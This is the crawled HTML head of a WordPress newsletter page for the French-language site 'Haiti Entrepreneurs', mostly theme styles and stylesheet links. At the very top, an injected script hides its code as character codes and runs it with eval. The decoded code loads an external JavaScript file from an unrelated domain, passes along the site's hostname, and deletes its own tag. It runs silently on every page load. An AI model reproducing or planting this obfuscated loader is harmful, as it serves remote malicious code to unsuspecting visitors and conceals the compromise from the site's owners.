

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitientrepreneurs.com/newsletter/
body_size: 18185
content:
?> <!doctype html>
<html lang="fr-FR">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <title>Newsletter &#8211; Haiti Entrepreneurs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Haiti Entrepreneurs &raquo; Flux" href="https://www.haitientrepreneurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haiti Entrepreneurs &raquo; Flux des commentaires" href="https://www.haitientrepreneurs.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.haitientrepreneurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.2" as="style">
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" as="style"><link rel='stylesheet' id='contact-form-7-css' href='https://www.haitientrepreneurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1" as="style"><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.haitientrepreneurs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/includes/icons/flaticon/flaticon.css?ver=1.0.0" as="style"><link rel='stylesheet' id='flaticon-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/includes/icons/flaticon/flaticon.css?ver=1.0.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/includes/icons/themefy/themefy.css?ver=1.0.0" as="style"><link rel='stylesheet' id='themefy-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/includes/icons/themefy/themefy.css?ver=1.0.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/plugins/newsletter/style.css?ver=8.9.3" as="style"><link rel='stylesheet' id='newsletter-css' href='https://www.haitientrepreneurs.com/wp-content/plugins/newsletter/style.css?ver=8.9.3' media='all' />
<link rel="preload" href="//fonts.googleapis.com/css?family=Cabin%3A700%7CNunito%2BSans%3A400&#038;ver=6.8.2" as="style"><link rel='stylesheet' id='webgatha-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Cabin%3A700%7CNunito%2BSans%3A400&#038;ver=6.8.2' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/bootstrap.min.css?ver=4.3.1" as="style"><link rel='stylesheet' id='bootstrap-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/fontawesome.min.css?ver=5.9.0" as="style"><link rel='stylesheet' id='fontawesome-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/fontawesome.min.css?ver=5.9.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/slicknav.min.css?ver=1.0.10" as="style"><link rel='stylesheet' id='slicknav-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/slicknav.min.css?ver=1.0.10' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/magnific-popup.css?ver=1.1.0" as="style"><link rel='stylesheet' id='magnific-popup-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/swiper.min.css?ver=4.4.6" as="style"><link rel='stylesheet' id='swiper-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/swiper.min.css?ver=4.4.6' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/cpt-style.min.css?ver=1.0.0" as="style"><link rel='stylesheet' id='webgatha-cpt-style-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/cpt-style.min.css?ver=1.0.0' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/style.min.css?ver=1.0.0" as="style"><link rel='stylesheet' id='webgatha-main-style-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/style.min.css?ver=1.0.0' media='all' />
<style id='webgatha-main-style-inline-css'>
.webgatha-site-layout-boxed #page,.webgatha-site-layout-framed #page,.webgatha-site-layout-rounded #page {
  max-width: 1300px;
}
.webgatha-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.webgatha-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.page-header.header-intro {
  height: 380px;
}

</style>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/haiti-entrepreneurs/style.css?ver=6.8.2" as="style"><link rel='stylesheet' id='webgatha-style-css' href='https://www.haitientrepreneurs.com/wp-content/themes/haiti-entrepreneurs/style.css?ver=6.8.2' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/shortcodes.min.css?ver=6.8.2" as="style"><link rel='stylesheet' id='webgatha-vc-shortcodes-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/shortcodes.min.css?ver=6.8.2' media='all' />
